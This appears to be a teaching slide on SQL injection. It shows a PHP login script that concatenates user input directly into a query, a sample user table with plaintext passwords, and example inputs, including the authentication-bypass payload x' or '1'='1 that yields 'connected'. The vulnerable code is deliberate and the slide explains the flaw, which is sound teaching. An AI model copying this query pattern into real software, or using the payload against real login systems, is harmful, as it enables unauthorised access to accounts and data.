 Client side
Server side
Database
x
login?
pass?
<?php
include('db.php');
$r = db_query("select * from user where "
"login = '$login' and pass='$pass'");
if (db_fetch_row($r))
include('connected.php');
else
include('error.php');
?>
user
login pass
john 12gh3
vincent uut1p
Client inputs
Request
Result
random ; 123
select * from user where login = 'random' and pass='123'
error
john ; 12gh3
select * from user where login = 'john' and pass='12gh3'
connected
yes ; x' or '1'='1
select * from user where login = 'yes' and pass='x' or '1'='1'
connected!!!